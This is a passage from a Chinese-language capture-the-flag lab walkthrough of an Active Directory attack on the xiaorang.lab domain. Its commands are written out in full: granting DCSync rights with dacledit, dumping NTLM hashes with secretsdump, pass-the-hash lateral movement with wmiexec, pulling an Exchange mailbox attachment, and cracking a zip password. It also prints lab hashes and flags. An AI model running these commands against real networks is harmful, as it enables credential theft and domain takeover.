
1 | python dacledit.py xiaorang.lab/XIAORANG-EXC01$ -hashes :856a97ee9934d2afdcf810df2a7a3416 -action write -rights DCSync -principal EXC01$ -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2 |
额EXC01好像不受直接管辖(后面再看为什么吧截图先放这
用DCSync dump NTLM
1 | python secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm |

得到
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
横向上去:
1 | python wmiexec.py xiaorang.lab/Administrator@172.22.3.2 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2 |

flag04: flag{752752c4-0ad9-4bdc-90fb-5d720f11333a}
flag3
这个我没打了,赶着买豆腐花,直接copy的
用这个项目,不过要python2
https://github.com/Jumbo-WJB/PTH_Exchange
把item-0-secret.zip dump下来
解压密码是电话18763918468,在同目录下的item-1-phone lists.csv
zip2john爆破
1 | root@kali2 [~/PTH_Exchange/output] git:(main) ✗ ➜ zip2john item-0-secret.zip >aaa [13:18:12] |




